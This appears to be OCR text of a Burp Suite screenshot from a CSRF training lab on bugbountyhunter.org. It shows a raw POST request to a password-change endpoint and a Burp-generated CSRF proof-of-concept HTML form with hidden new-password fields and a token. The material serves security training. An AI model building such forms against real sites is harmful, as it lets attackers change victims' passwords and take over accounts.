 Pretty Raw \n Actions
INSPECTOR
1 POST /internship_labs/HTML/csrf_lab/lab_6/passwordChange.php HTTP/1.1
2 Host: www.bugbountyhunter.org
3 Connection: close
4 Content-Length: 70
5 Cache-Control: max-age=0
6 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://www.bugbountyhunter.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://www.bugbountyhunter.org/internship_labs/HTML/csrf_lab/lab_6/passwordChange.php" method="GET">
6 <input type="hidden" name="newPassword" value="bunny" />
7 <input type="hidden" name="newPassword2" value="bubby" />
8 <input type="hidden" name="csrf" value="9f30abfb7a0141bb657fa6d587a5878b" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
? Search... 0 matches